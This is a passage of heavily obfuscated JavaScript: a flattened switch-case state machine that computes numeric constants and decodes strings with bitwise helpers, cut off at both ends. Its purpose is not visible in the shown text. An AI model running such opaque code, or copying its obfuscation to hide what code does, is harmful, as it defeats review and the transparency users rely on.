tW:{BWD=wI*Bk-Ds*Bm;Z3D-=KC;NMD=Bk*ET-gI+Ds+As;WT=Ds+gI+wI*Bk+OA;SrD=Bm+gI+wI*Bk;F5=Bk*OA-cc-ET*Us;k0=Bk*gI+Us-wI-LT;}break;case qC:{Rb=Us*LT*As+ET+OA;x5=ET+Us-wI+As*Bk;sl=Us-YT+Bk*wI;Z3D+=Gt;k7=Bk*wI+Us+cc*YT;kU=Bk*YT-OA*gI+LT;kp=As*Ds+gI+Bk-LT;W4=Us*Ds+As*OA*gI;sZD=ET+Bk*OA*LT+wI;}break;case LL:{lr=OA*gI*As+Ds*LT;BA=Us*cc-wI+ET+gI;gND=cc*Us*YT-As*Ds;VRD=Us*cc+Bm+ET+gI;G7=Bk*wI*LT-As-ET;Z3D=k1;IU=OA*Bm*cc*ET-wI;}break;case EQ:{ffD=gI+Bk*ET-Us-wI;QAD=gI*Bk-cc-Ds+As;B7=Bk*LT*wI-ET-gI;Z3D+=Gt;KJD=OA*Bk-Bm*Us;wWD=OA*YT*wI*gI-LT;}break;case JL:{while(xR(jmD,jYD[DFD[lJ]])){fB()[jYD[jmD]]=cR(NJ(jmD,LT))?function(){H9D=[];x7D.call(this,rD,[jYD]);return '';}:function(){var nbD=jYD[jmD];var gmD=fB()[nbD];return function(VYD,tVD,f7D,xMD,PkD,smD){if(Wx(arguments.length,lJ)){return gmD;}var MrD=x7D.call(null,HL,[KN,tVD,f7D,xMD,dM,Bs]);fB()[nbD]=function(){return MrD;};return MrD;};}();++jmD;}Z3D+=nt;}break;case B6:{for(var IVD=lJ;xR(IVD,BqD.length);IVD++){var PrD=Bb(BqD,IVD);var B5D=Bb(g7D.n6,vbD++);cYD+=nd(G,[Fc(t7(Fc(PrD,B5D)),E4D(PrD,B5D))]);}return cYD;}break;case lC:{var KVD=mqD[jw];var CvD=mqD[Aj];var r9D=mqD[RZ];var QbD=mqD[rD];Z3D+=MC;var rVD=lE([],[]);var n7D=wc(NJ(r9D,EP[NJ(EP.length,LT)]),Vg);}break;case gj:{G0=gI-As+Bk*cc+LT;Tg=OA-gI+As*Bk;Z3D=Nt;zm=LT-gI+OA*Bk;Tr=Bk+Us*ET*As+wI;m9=Us*Bm*OA+ET-gI;RF=LT*YT*OA*Bm*ET;fv=cc*Bk+wI+As+ET;Ap=ET*Ds*YT*cc+Us;}break;case bW:{Z3D+=D1;if(Nv(vrD,lJ)){do{var JkD=wc(NJ(lE(vrD,trD),EP[NJ(EP.length,LT)]),C4D.length);var m4D=Bb(p5D,vrD);var rYD=Bb(C4D,JkD);tkD+=nd(G,[Fc(E4D(t7(m4D),t7(rYD)),E4D(m4D,rYD))]);vrD--;}while(Nv(vrD,lJ));}}break;case gw:{var qgD=mqD[jw];Z3D+=vt;KbD=function(lrD,JqD,bYD,PMD){return x7D.apply(this,[lC,arguments]);};return cMD(qgD);}break;case US:{RCD=Bm*Us*gI+cc*As;HO=YT*Bk*As+gI*Bm;Z3D=M8;wRD=Ds*gI+Bk*Bm+OA;SED=cc+Bk*OA+YT+LT;}break;case VX:{xGD=As*ET*Ds-Us+gI;Kb=Us*cc-As+OA*ET;MCD=Bk*wI-As-Bm+gI;bY=Us*Bm*OA+wI*Ds;swD=gI*Bk-Us-Ds+wI;Z3D=N;Nn=Bm*ET*Ds*OA+LT;pPD=wI+ET+Ds*Us+gI;}break;case hD:{IF=Bk*wI*LT-Ds*As;fl=wI*Bk-LT+Ds+cc;Lx=Bm*Ds-wI+Bk*ET;Z3D-=cW;sd=ET*Ds+Us*wI*YT;lED=cc*Bk+Bm-Us+wI;}break;case Aj:{fd=Bk*cc-Us-YT*Ds;z3=Bk*cc-As+ET-gI;Rk=wI-YT+cc+As*Bk;V5=wI*Us+ET+Bm+Ds;dd=Bk*wI-Ds*ET;Z3D+=H;}break;case hZ:{var kMD=cUD[k2D];var DbD=lJ;while(xR(DbD,kMD.length)){var Z5D=Bb(kMD,DbD);var QrD=Bb(c3D.QZ,v7D++);vqD+=nd(G,[E4D(Fc(t7(Z5D),QrD),Fc(t7(QrD),Z5D))]);DbD++;}Z3D=wQ;}break;case d6:{fO=wI*OA*YT*cc+gI;Z3D-=Wj;G6D=wI+gI*cc*OA;EO=Bk*YT+cc*OA+wI;ZLD=gI-YT+Ds*ET*OA;PXD=Bk*cc+As-OA*wI;HKD=OA*LT+wI+As*Bk;kO=LT*cc*Bk+ET+wI;}break;case lW:{Z3D+=bW;hGD=cc-Bm+Us*ET*As;VCD=Ds*wI*cc+YT+As;Mr=ET*OA*Us-YT-LT;SZD=ET+YT+Ds*Us;nm=Bk*OA-wI+Ds*Us;EXD=Bm*YT+cc*Bk+wI;FkD=LT*Ds*gI*wI+Us;dgD=As*Us*ET-cc*YT;}break;case QG:{XDD=OA*Bk-cc+As-gI;gQD=LT*cc+Bk*wI+Us;Vr=YT+As+Bk+Us*gI;fz=OA*YT*As+gI*Bk;WN=Us*Bm-cc-ET+LT;gU=gI*Bk+YT;kCD=Bm*ET*Ds+Bk*cc;Z3D+=JS;}break;case IK:{VkD=Bm*As+Us*gI-ET;lYD=gI+LT+Bm+cc*Us;Q9D=Ds+Us*Bm*cc+wI;Z3D-=tS;FQD=Bk*cc+Ds+ET-Us;MZD=As+Bk+cc*ET+Us;FRD=OA*YT*gI*Bm-Ds;}break;case cD:{Z3D=sK;QY=ET*Us*Bm-YT-LT;Fm=ET+Ds+As*Us+OA;zv=YT+cc*wI*Ds;Fz=wI-LT+Us*Bm+Bk;gd=Ds+gI*OA*cc-Bm;LV=cc+Bm+Bk*Ds-Us;}break;case nS:{vjD=Bk*gI-LT-cc-OA;XXD=YT-cc+As*Bk-ET;KID=OA+wI*ET+gI*Bk;JLD=Us+Ds*ET*gI-LT;Z3D=EQ;p4=Bm*Bk-YT-wI*cc;GBD=Bk+Ds+OA*gI*cc;ELD=As*LT*Bk+ET*gI;vN=LT+Bm*Us+Bk;}break;case Bw:{Cf=Us-gI-wI+Ds*YT;IR=Bm+cc*ET+Ds*YT;Z3D-=M1;pR=Ds*cc-YT+OA+wI;VJ=gI+Us+As;dM=YT*ET+Ds+Bm+Us;}break;case KX:{qtD=Bm*Bk-Ds*LT;MsD=As-wI*OA+Ds*Bk;Z3D+=FX;Qp=ET-As+gI*wI*Ds;SHD=cc*ET*wI+gI;NR=LT+YT*cc+Bk+wI;qZD=Us*YT*Ds-ET;U3=Bk*gI-As*LT*Ds;}break;case ZC:{nID=Bk*OA-YT-ET+Bm;Z3D=cD;PWD=Bm+OA*Bk+cc+LT;SXD=LT*Ds*gI-Us+Bk;qF=Us-YT-cc+Bk*wI;Xs=Bk-wI+Ds+As;TCD=Ds*Us+YT*As*wI;zz=Bk*gI+Bm*OA+cc;cE=Us*Ds-LT-wI+As;}break;case Sw:{qxD=Bm*OA*wI*As-cc;D5=OA*Bk+Us-YT*gI;BfD=Us*Ds+cc-YT-OA;pLD=gI*Bk+LT+Us-ET;Z3D=sS;}break;case s8:{Z3D=Vw;pUD=wI-As+ET*OA*gI;SgD=Bk*wI-cc*ET*LT;rg=YT*cc+Ds*wI+ET;FF=ET*Ds*YT-cc+wI;GvD=As+OA*ET*cc*YT;l4D=Us*gI+LT+OA+As;J1D=cc*wI*Ds+OA+gI;}break;case XH:{JA=As*OA*YT*cc+Bm;Z3D+=ZK;Qq=cc+Us*Ds+Bm*gI;Kc=Ds+wI*Bk+As-Us;UW=ET+Bm+Bk*wI+Ds;YJ=cc*Bk+Bm-gI*YT;zc=wI*Bk+Us+Ds+LT;CB=Bm*gI*cc*LT-YT;}break;case vt:{N6D=Bm+ET*Bk-wI*OA;U4=Ds+gI*Us-cc-Bm;YrD=Us+cc*Bk+gI*wI;Z3D=FH;zfD=cc*OA+As*Bk+gI;XbD=As+Us*cc+ET+Bk;VQD=Bk*LT-cc+Us*Ds;w6D=wI*Ds+cc*Bk+Bm;LQD=Bk*gI+Us-wI*OA;}break;case WK:{LO=Bk*YT-wI+OA*gI;xs=As*Bk-cc-wI+Ds;nCD=gI+As*ET*Us-wI;Z3D=p8;AO=Us-As+cc*Bk+OA;}break;case RD:{xHD=As*Us*YT+ET-Ds;OtD=Ds*Bm+Bk*OA-YT;wtD=Us*ET+As*LT-OA;hLD=gI*Bk-wI-Bm*cc;Z3D+=ZL;IvD=cc*Us*Bm+As-Ds;}break;case fC:{Z3D+=Jt;return K4D;}break;case l1:{pN=Ds*YT+OA-gI;Xp=wI*Bm+LT+ET-As;Z3D-=YG;FM=YT+wI-ET+OA;qs=ET+Us-gI+As*Bm;Fx=LT*OA+wI*ET-cc;}break;case bC:{J4=Us*YT-wI+ET+LT;dJ=YT+cc+Us+As+gI;tGD=OA*LT*Bm*Us;N8D=YT+OA*Bk+gI+Ds;Z3D+=GL;kR=Ds*cc+wI+Bm;}break;case cj:{wjD=wI*As*YT*gI+OA;jM=As*cc-YT+wI*gI;SF=ET+Bk+As-OA+LT;YhD=Bm*Bk-LT-cc+wI;fF=OA+Bm+LT+Bk*cc;wZD=Bm+Us*OA*ET-Ds;Z3D=gt;VV=As*Us-LT+gI-wI;}break;case R1:{V9D=Us*gI+YT*OA*wI;UCD=Ds+OA*ET*wI*YT;xID=YT*OA*As*wI+Bk;Gp=Bm-OA*As+Bk*gI;N1D=gI*Bm+Us*OA;R7D=Bm+OA*Bk+Us;Z3D=wD;Hq=Us*LT*Bm-As+Bk;jQD=Bk*LT*ET-gI;}break;case E8:{qN=gI+Ds*Bm+LT;GP=YT*Us-LT+As;DJ=gI*As+cc-LT+Ds;nW=LT*As*Bm*gI-Us;pP=gI+As-LT+Us+Bm;Cc=OA-LT+cc+wI*YT;Xz=OA+cc*LT-As+ET;Z3D=WX;jp=As*Us-Bm*YT*gI;}break;case AK:{Z3D-=O1;return x7D(gw,[tkD]);}break;case wK:{ThD=Ds-Bm+Bk*wI-Us;nc=Ds*Bk*LT-gI*ET;Z3D-=DK;nF=Ds+gI*Bk+YT*As;ZtD=Bm+LT-As+Bk*Ds;X6D=Ds*wI*Bm+YT*gI;Df=Us*YT-gI+Bk*ET;kYD=wI*LT+Us*gI;}break;case TK:{Z3D-=d8;var p5D=j2D[MmD];var vrD=NJ(p5D.length,LT);}break;case wD:{Z3D-=lD;Ld=Bm*Ds*cc*As+OA;sYD=OA+Bk*cc+ET+As;v3D=ET+Ds*gI*OA*LT;Lq=OA*ET-YT+Bk*wI;ACD=Ds*LT+gI+OA*Bk;lA=wI-Ds-gI+ET*Bk;}break;case zQ:{n7=gI+YT*Us*Ds;LKD=Bm+gI*Bk+Us+YT;AbD=As*gI*Bm+wI*Us;Z3D=qL;GzD=wI*Bk+YT-As*ET;cv=wI*Bk+cc+Us+LT;ktD=Ds+ET-LT+Bk*OA;}break;case sX:{xn=As+Bk*wI*LT;Lm=Bk+YT+LT+Us*wI;Z7=Ds-As+Bm*ET+Bk;s6D=Bk*cc+ET*YT+Us;kVD=Us+wI*OA*gI;Z3D+=JK;kE=wI*Bk+As-cc+Us;}break;case sK:{vl=Us*YT*gI-LT+Ds;N5=gI+Ds*Us+ET*cc;DB=LT*Ds+wI*Us-gI;Hx=ET-wI+Bk*OA;Gg=Us+wI*Bk+gI*LT;Y0=Us*As-LT+YT+Bk;Z3D-=lH;G4=Bk*OA-Bm*Ds;EU=YT+wI*Bk+Us+Ds;}break;case zC:{wP=Us+Bk*YT+OA+wI;VR=ET*Bk+OA+cc+As;KR=LT*wI*Bk-Us+OA;vc=LT-Us+Bk*wI+Ds;Yx=Bk*ET-LT-Bm;A5=wI*OA*cc*YT-ET;Z3D+=TC;}break;case Vt:{Z3D-=Z;rtD=Ds+gI+Us*wI*Bm;UGD=Us*Ds+YT-As+Bm;KSD=Bm+Bk*YT-Us;bd=Us*As*YT+LT+ET;xXD=Us+Ds*gI*cc*LT;ZQD=wI+Ds-gI+Bk*cc;}break;case ZW:{NXD=Bm*wI+Ds*Us+ET;tO=Bk*cc+LT-YT*gI;R5=Bk*OA+Us-Bm+YT;Z3D=tZ;kN=Bk*wI-Us-Bm;c9=YT-Us+OA+Ds*Bk;DT=Bm*Us*wI+Ds*gI;}break;case Kt:{tWD=gI*Bm*As*ET+Bk;W0D=OA+cc*Us*As;sr=wI*Bk-gI*cc*ET;NKD=cc+As*Bk-LT+gI;hTD=LT+YT*Us+cc*Bk;VO=LT+Us*YT+Bk;Z3D=m1;lhD=Ds+As+Bk*YT;}break;case p8:{lwD=Ds*YT*wI*Bm+cc;ASD=Bm*YT*As*gI;Z3D+=MH;z8D=YT-ET+As*Bk+gI;CQD=Bk*Bm-wI-Ds-gI;hl=Bk*OA-YT-wI*cc;dO=OA*As*Us-cc;OM=YT-cc+ET+Bk*gI;}break;case TD:{Tq=Ds*OA-Bm+Bk*wI;vKD=ET+As*Bm*gI*wI;sQD=ET-Us+Bk*As+gI;GCD=wI*Ds*OA-YT*LT;LCD=Us+Ds*wI*Bm*YT;ZO=cc*Bk+gI+Ds;HhD=Ds*Bk-Bm*OA*LT;Z3D=Uw;}break;case Vw:{d1D=OA*Bk+Us*As-Bm;L8D=YT-LT+ET*OA*Us;Bn=Ds*LT+wI*OA*gI;Z3D+=L1;Ux=OA*wI+ET*Ds-YT;Md=ET+wI*Bk-Bm+Us;}break;case x6:{Z3D+=cw;DvD=[[lJ,lJ,lJ],[wI,A4(jN),wI,Bm],[A4(LE),hs,A4(gI)],[],[A4(wI),gI,OA]];}break;case Jt:{U6D=Us*Ds*YT-gI;vsD=LT*Bk*OA-YT+cc;Al=OA*Bk-As+Bm*Ds;CXD=LT+OA*As*Us+YT;c4=OA*cc*YT*ET-As;n2=Bm+ET-Us+Bk*wI;Z3D=KD;D7=Bk*OA-cc*ET;}break;case Tt:{L5=cc-gI-YT+Us*ET;p7=gI+wI*Ds*As-OA;bHD=cc*Bm*As*wI;JGD=LT+YT+wI*gI*As;Z3D=XL;}break;case C8:{qI=wI*Ds+Us-YT;Z3D=Bj;Lc=Bk+wI-Bm*As+OA;stD=LT+OA-As+Bk;P2=LT-OA+Bk+cc+Bm;pQD=wI*gI+YT+Us;}break;case PQ:{A3=Bk-As+Ds*Us*LT;cJD=Bk*cc+Ds+YT-Us;TxD=Bm*Ds+ET*Bk-gI;OND=Bm*YT+cc*Bk-As;ZBD=cc*Us+As+gI-ET;cxD=As*gI*Ds-cc+ET;Z3D-=HD;}break;case PH:{YHD=wI-Ds+YT*Bk+ET;vO=gI-Bk+wI*Us+YT;J7=Ds*wI*YT+LT-Bm;Ac=Bk*Bm+YT*ET+cc;sI=Bk*OA+Ds+Us;Z3D-=mH;VT=cc*Bm*Ds+Us-gI;CR=cc*gI*OA*LT-Ds;lF=gI+Bk*OA-ET-Us;}break;case mK:{Z3D+=VQ;ER=Bm*Us+As*wI-ET;d4=OA*gI+YT*Us+wI;nSD=As*wI*Ds-gI;zF=LT+Ds*OA*gI-YT;}break;case sS:{RRD=Bm+cc+gI*Us-As;GRD=gI*Us*Bm-cc-OA;Z3D=GW;AfD=As*Bm*gI*OA-Bk;xc=cc+Bk+wI*Us*YT;x7=OA+YT+wI*Bm*Us;}break;case U8:{Z3D=ZC;phD=LT-wI*ET+OA*Bk;XF=Us*cc-YT+As+Ds;sXD=OA*Bk-Us+gI-Bm;S5=YT*cc*ET*OA-LT;wED=wI*OA*ET-gI-cc;IID=OA*Bk+ET*As*gI;Um=Bk*gI+cc-YT+wI;jND=Ds*As+cc*Us+Bk;}break;case jL:{B7D=OA-Bm+YT*Bk-As;IBD=As*Bk+gI+YT-Bm;Z3D+=x6;KCD=ET*Bm*Ds+Us*gI;lWD=As-LT+Us*wI+Ds;tvD=Bk*As+ET*LT*Ds;}break;case z8:{Z3D+=fj;wY=OA*ET*Us;p0D=wI*gI*OA;X4=Ds*cc+OA*As*Us;vr=gI+Bk+cc*ET;OZD=As*YT+OA+Bk*wI;r9=Bk*LT*Ds+ET-Us;}break;case G:{Z3D+=GD;var GqD=mqD[jw];var MmD=mqD[Aj];var trD=mqD[RZ];var hmD=mqD[rD];var C4D=j2D[km];var tkD=lE([],[]);}break;case Tw:{EID=LT*As-ET+wI*Bk;hjD=YT*Ds+Us*ET-Bm;NxD=Bk*cc-Us*As;Z3D=It;J2=Bk*ET-cc-Ds-YT;kJD=Bm+wI*YT+Bk*ET;Fp=wI*cc*Ds-ET+As;Rl=Us*As*ET-LT+gI;}break;case HC:{HDD=OA+ET+Ds*Us*LT;C9=gI*Bk-YT-ET-Ds;tED=LT*Us+Bk*gI-cc;xZD=wI*Bm*Us-As+OA;zhD=Ds+gI*Bk*LT+Us;Z3D=UD;}break;case Rt:{ljD=wI*Ds*ET+OA+As;Z3D=LG;ODD=Us+ET*cc*wI+OA;sDD=cc*gI*wI-Us-As;Sv=As*Bk+ET-gI*cc;S6D=cc*Bm*Us-Ds-Bk;jXD=Bm*ET+Us*cc*As;OKD=Bm*Us+wI+Bk;}break;case IX:{I0D=Ds*Bk-Bm*As;Z3D=sC;ss=YT+cc*Ds+ET*Bk;Sp=LT+cc*Ds*ET*YT;f2=Bk+cc*gI*Ds+LT;O3=wI-ET+cc*Bk-Us;lKD=gI*As+cc*Bk+Us;XBD=gI-YT+ET*cc*OA;}break;case GD:{d7=ET*gI*LT*Ds+OA;VjD=Bk-LT+Bm+wI*gI;JV=ET*cc*wI+As*Ds;LTD=cc+Bk+OA*ET*gI;s3D=wI*Bk+gI+cc*OA;Z3D-=WK;TwD=Us*gI-Bk+ET*cc;}break;case FL:{Z3D+=DC;GN=Us+gI*As-Bm;TR=LT*gI*Ds-OA+ET;cf=cc*wI+gI+YT-As;OI=wI*ET+cc+Ds;}break;case It:{f0=As*OA+Bk-Bm-ET;RU=Us+Bk-As*OA;g4=Bk*LT*Bm+ET-cc;NQD=ET+Bk*OA-wI*cc;lv=OA*gI*Ds-YT*Us;Z8D=OA+Bk*gI+As;BHD=Ds*Bk-cc*Bm;TU=Bk*ET+Ds+cc*Bm;Z3D-=RG;}break;case Rw:{zR=ET*cc*As-wI*YT;M7D=cc*Bk-ET-Ds+Us;JO=ET*Ds+Bk*cc+LT;chD=ET+As+Bk*cc+Bm;j3=Us-Ds+Bk*ET+YT;jd=Bm*OA*ET+Bk+wI;Z3D=QW;hk=YT*Ds+LT+Bk*gI;}break;case NG:{zn=As*ET*wI*OA-Ds;Z3D=SK;IkD=Bk*OA+ET*LT*As;VvD=OA*wI*ET*Bm+As;P8D=YT*ET-gI+Bk*wI;}break;case zW:{RV=Bk*OA+gI+Ds*As;Ed=YT*LT+Bk*gI+Bm;Z3D+=sw;Cq=gI*Bk-LT-wI-Ds;wr=OA+gI*Bk+Us+Ds;E9=Bk*Bm-Ds+gI-Us;}break;case j1:{Av=OA*Bk-Ds-Bm*YT;xF=Bk-LT+cc*Ds-ET;vDD=As+wI*gI*cc+OA;TWD=cc*Bk*LT+OA-Ds;Z9D=As+YT*Bk+ET+OA;Z3D-=st;GXD=YT+gI*Bk+cc-Bm;t4=ET*gI*wI-cc-YT;Gd=As+YT-LT+Us*gI;}break;case OH:{Z3D=hS;XsD=gI*wI*cc-LT+Us;q8D=Bk*LT*ET-YT;pU=Bk*Ds-gI+Bm+YT;NRD=As*Bk+Ds*ET+wI;L3=OA-Bk-ET+Us*Ds;HjD=Ds*Bk+gI+As-Us;B1D=YT+OA*ET*Us-Bk;ALD=cc*Bk*LT-Bm*gI;}break;case qS:{t6D=Us-OA+cc+Bk*gI;Wv=Us*Ds+OA*Bm*ET;H4=YT+gI*OA*cc+Bm;RjD=Bm+As+Bk*OA;Z3D-=CD;NT=OA+Us*wI-YT*cc;CDD=OA+YT+ET*Bk-gI;}break;case qj:{var kqD=mqD[RW];var l2D=mqD[Cw];if(Wx(typeof l2D,DFD[Bm])){l2D=H9D;}var K4D=lE([],[]);NrD=NJ(gYD,EP[NJ(EP.length,LT)]);Z3D-=Qj;}break;case t8:{Z3D=jH;QT=ET*Us+Bm-LT-cc;P3=OA*Bk-Ds*wI-gI;IND=wI+OA*YT*Us;Qb=gI*ET*LT*As*Bm;}break;case bL:{Z3D=XH;Wg=Us*OA*Bm-As+gI;WP=YT+Bk*wI-As*Ds;cB=OA*As*Us-cc*Ds;hP=Us*Ds+Bk*Bm-ET;qc=OA*gI+LT+Bk*wI;mT=ET-OA+gI*Bk+Us;d0=cc*gI-wI+Bk*ET;kz=Ds+OA*gI*YT*wI;}break;case nL:{Z3D=vW;return [A4(Xz),A4(LT),Bm,A4(wI),YT,ET,A4(IM),OR,Nc,lJ,MN,A4(LE),hs,A4(MN),lJ,gI,A4(cT),sM,MN,wI,A4(Rs),KN,[lJ],A4(FM),LE,A4(As),cc,A4(wI),LT,Cc,A4(hR),xB,Xp,Rs,ET,Ds,A4(Bm),A4(As),A4(FM),Dx,lJ,wI,A4(LT),wI,A4(FM),gI,Bm,lJ,A4(ET),A4(OA),cJ,A4(IB),A4(LT),A4(LT),YT,OA,A4(YT),A4(Xz),LE,A4(ET),ET,Ds,MN,A4(FM),gI,A4(DJ),Ds,A4(QM),pN,pN,A4(pN),jN,A4(Cf),IM,wI,A4(Rs),FM,A4(Bm),A4(ET),hs,A4(Ds),A4(LT),Bm,YT,[lJ],A4(pN),Us,A4(xB),pN,YT,LT,A4(xB),xB,A4(hs),Dg,lJ,A4(Bm),Bm,A4(YT),hs,A4(Rs),Rs,A4(hs),[YT],gI,wI,Us,ET,A4(FM),A4(Bm),Bm,A4(OA),A4(YT),xB,A4(FM),OA,A4(LT),FM,lJ,As,A4(OA),ET,A4(xB),[wI],[FM],YT,MN,A4(pN),gI,Nc,Rs,A4(Rs),A4(WE),pP,Cc,gI,A4(Xz),A4(IR),fs,ET,A4(jp),KN,A4(KN),lT,gI,Bm,A4(pR),VJ,YT,A4(hs),hs,A4(cc),A4(qs),ZE,pP,A4(Bm),wI,A4(As),A4(Xz),MN,LT,dM,gI,A4(pT),YT,pN,A4(FM),MN,A4(pN),A4(IB),Fx,A4(cc),wI,A4(wI),gI,OA,A4(YT),hs,A4(IB),pN,[YT],A4(xJ),km,A4(As),Bm,LT,MN,A4(nx),qs,Bm,A4(qs),IM,A4(YT),A4(Bm),ET,A4(gI),lJ,A4(IJ),xB,A4(xB),A4(YT),KN,A4(LT),A4(FM),ET,A4(cc),LT,cc,A4(cc),YT,A4(OA),xB,A4(hs),xB,A4(Id),jp,A4(gI),KN,A4(Cz),bx,MN,A4(Ds),wI,A4(cc),MN,A4(Kl),Xz,Fx,jN,A4(YT),Bm,ET,A4(LT),A4(hs),A4(LT),A4(cJ),A4(sM),Pf,OA,KN,A4(Rm),WE,hs,lJ,A4(As),MN,A4(Cc),A4(FM),gI,A4(YT),lJ,A4(KN),KN,km,A4(cJ),[ET],lJ,lJ,A4(Bm),A4(OA)];}break;case pt:{RtD=Us*YT*LT*cc+Ds;P7=LT-OA*Us+gI*Bk;GDD=Bm*wI+OA*Bk+ET;JPD=wI+YT*ET+As*Bk;Z3D-=NC;m0D=gI*Bk-ET-OA;OHD=gI*Bk+Ds-Bm+cc;}break;case YG:{PcD=Us+YT+Bk+cc;Z3D=bC;kXD=Ds+OA+gI*Us;F7=Ds*Bk-wI*Bm-OA;Fk=LT+Ds*Bk-cc-gI;r0=Us+Bm*ET*As;Dr=wI*Ds+YT-OA-ET;}break;case UD:{IZD=LT-As*Ds+OA*Us;njD=Bk*gI-wI+YT*Us;cHD=OA*Bk-LT+ET*gI;Z3D=zQ;bfD=gI-As+OA*Bk+Us;Xr=wI*As*gI*Bm-ET;qE=LT+Bk+Us*YT*Bm;ZV=OA+YT*Bk*Bm+Ds;}break;case qL:{HfD=gI*ET*wI+As-Ds;E7=YT-wI+Us*cc-ET;G9=OA*Us+gI+As*LT;jkD=Us+gI-ET+Bk*As;Z3D=Jt;CI=OA+As+Bk*ET-cc;}break;case U1:{lg=As*Bm*gI-OA-wI;FmD=gI+Bm+wI*Us;Qf=Bk*gI-OA-Bm-Us;Z3D=s8;vT=OA-gI+Ds*YT*ET;tv=LT*Bm*gI*As;SN=YT*Ds+wI*Bk+gI;}break;case M8:{KhD=LT+gI*Us+wI*Ds;Z3D+=nw;QWD=Bm-wI+As+gI*Bk;R1D=gI*wI*Ds+Us+OA;Pk=cc*Bk+Us*ET+Ds;}break;case DC:{DkD=[[YT,A4(YT),A4(Bm),A4(FM),gI,A4(Ds),LT,A4(LT)],[],[cc,A4(cc),wI,A4(wI),hs,A4(YT),cc],[],[],[lJ,lJ,lJ],[],[],[As,A4(ET),LT,As],[],[],[A4(ET),LT,As],[]];Z3D+=rZ;}break;case bw:{v9=ET*gI*As-YT+wI;x5D=OA+wI*Ds*cc+Bk;l0D=gI*Ds*cc+Bm+As;Hn=cc*Bk+As*gI-Ds;klD=Us+wI*cc*gI+OA;Z3D+=FQ;lqD=As*cc*Us-gI;}break;case TX:{Z3D=BX;EV=As*gI+cc*Bk+wI;Nr=Us*cc-As+Bm+Ds;gk=Bk+wI+LT+Bm*Us;q2=wI*OA*Ds-LT+cc;}break;case MC:{sx=Us*OA+LT+cc*Ds;O5=Us*ET*OA-Bm*Bk;Y4=LT*cc*Us-wI;Ck=OA*gI*ET+wI+LT;xKD=wI*Us+Ds+As*Bm;Z3D=CH;s3=LT+Ds*wI+ET*Bk;gV=fLD+xKD-Bf+s3+IF-cF;s4=Us+Bk*cc-wI*Ds;}break;case WZ:{sHD=wI*gI*Ds+ET;Z3D=PS;Az=Bk+Us+wI-ET-OA;VU=Bk+Us+cc-gI;Ab=Us*As-YT+Bm+ET;}break;case zK:{c2=Ds*cc-Bm+Bk-YT;Z3D-=tW;kk=ET*Bk-wI+Ds*OA;dCD=LT+gI*Bk-cc-As;VcD=ET+As*Bk-YT*gI;Zv=gI*Bk+ET*Ds+cc;}break;case ZG:{FY=gI+Bk*cc-Us+Ds;dLD=YT*LT*Us+cc*Bk;Z3D=wH;mU=OA+gI*cc*wI+ET;PJD=ET*gI*YT*OA+cc;}break;case RK:{YDD=Ds*Us-As+gI*cc;Z3D=z8;SR=wI*Bk+Ds+As+cc;kID=gI*OA+As*YT*Bk;bF=YT*Bk-Ds+Us*wI;}break;case FH:{szD=Bm*ET*Us-As-wI;Z3D=AG;SPD=YT+Bk*OA-Bm*ET;Ev=Bk*ET+gI*cc;JRD=wI+ET*Bk+LT-Us;KTD=As*Bk*LT+Bm-Us;}break;case jQ:{Y6D=Bk*wI+ET*cc+YT;jSD=Ds+gI*Bk+cc;d5=LT+As*wI+ET*Bk;HHD=gI*OA*cc-ET*wI;UKD=gI-LT+OA*cc*wI;hhD=Us*As*OA+ET*wI;Z3D=lW;tQD=Bk*OA-cc-Bm+Us;ZjD=Us+Bk*OA+Bm+ET;}break;case QC:{MAD=gI+OA*Us+wI*Ds;HND=As+OA+Bk*gI-cc;IxD=Ds-As+Us*Bm*wI;gHD=gI*cc*LT*Ds;nQD=LT+Ds*As*cc-Bm;Gr=gI*Bk+Ds-Us;RTD=cc*Bk+Bm*ET*YT;UID=Us+Ds*wI+cc*Bk;Z3D-=Kj;}break;case R8:{kSD=Bk*wI+gI-Us-As;KY=cc*Bk+OA-Us+YT;DHD=LT+wI+Bk*OA+Us;Hd=gI*cc+Bk*YT+As;xl=LT+Bk+Us*wI+Ds;Z3D+=B6;MF=Bk*wI-gI*ET-LT;qXD=OA*wI*Ds-Bk-LT;rl=ET-cc+YT+Bk*OA;}break;case ZQ:{Hs=wI+Ds*cc+gI*LT;Z3D=FL;jz=Us+gI*OA+Bm;vf=ET*wI+Ds+YT+LT;EA=YT*ET*wI;ZR=Ds-LT+gI*ET+cc;}break;case ZK:{Cv=wI+Bk-OA+Us*YT;rND=cc*Us+YT*As*wI;m4=Us*OA*ET-gI;f4=Us+cc+As+gI*Bk;qJ=wI-YT*LT+Ds*Us;fND=As-Us+Ds*wI*gI;Z3D+=rS;H9=Ds+Us+ET+cc*Bk;T9=Us-wI*ET+gI*Bk;}break;case Uw:{cKD=Bk*cc-Us-Ds;PO=ET*gI*cc*LT+Bm;QXD=YT+OA*Bk-wI*gI;ZRD=OA+cc*Bm+ET*Bk;Z3D-=Cj;}break;case LG:{Z3D=d6;PQD=Us*Bm*wI-cc-gI;I6D=As*Bk+wI-Us+LT;kjD=LT*ET*Bk+gI*OA;T1D=wI+Us*OA+YT-As;}break;case r6:{WE=Us-gI+cc*OA-LT;KN=LT+cc+wI+YT;Z3D=E8;lT=YT*Us-Bm+cc;IB=Bm+ET*cc*LT-OA;Dg=LT+YT+OA*cc;jN=Ds+YT*ET-wI;}break;case XD:{Z3D=US;wg=OA+As+Bk*ET;Ip=ET*As+LT+wI*Us;TrD=LT+ET*cc+Bk*gI;hND=wI+ET+gI*Ds*OA;FHD=cc*Us+wI*gI-Ds;T3=Ds*Us-gI+ET;hq=LT*gI+Bk*cc+Us;XjD=ET*Us*Bm-Ds+gI;}break;case NZ:{YU=Us+cc*OA*Bm*As;DU=cc+OA*Bk-Us*YT;Or=LT+ET*Bk-As*cc;nb=wI*Bk+Ds+Us-ET;Z3D+=Ht;zr=Bk-Us+cc*wI*Ds;ZcD=Us*OA-cc+LT;tqD=As+Bk*wI-Ds-ET;}break;case lD:{CSD=As*gI*OA*LT+Bk;rSD=As*Bm*wI*gI;L6D=As+cc*YT*Us;QSD=ET*Bk-Bm-Us-YT;MtD=Bk+OA*Us*As-wI;Z3D=TD;b1D=cc*Bk-OA*LT-ET;}break;case XQ:{vVD=ET+cc*Bk;ShD=Us*YT+ET+gI*Bk;jI=gI*Ds*As+Bm*LT;kd=OA*Us-ET-As+YT;Z3D+=ZK;N9=As*gI+Ds*Us;A8D=Ds*Us+Bk+ET-wI;}break;case 